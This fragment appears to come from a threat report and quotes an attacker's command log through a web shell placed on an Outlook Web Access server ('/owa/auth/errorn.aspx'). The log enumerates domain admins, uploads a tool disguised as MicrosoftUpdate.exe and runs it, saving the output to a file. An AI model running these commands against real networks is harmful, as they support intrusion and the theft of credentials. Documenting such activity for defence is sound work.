 /owa/auth/errorn.aspx
May 3, 2017
> ping –n 1 4.2.2.4
> net group "Domain admins” /domain
> dir c:\windows\temp
** Uploads MicrosoftUpdate.exe to c:\windows\temp **
> c:\windows\temp\MicrosoftUpdate.exe p::d s::l q > c:\windows\temp\mic.txt
> type c:\windows\temp\mic.txt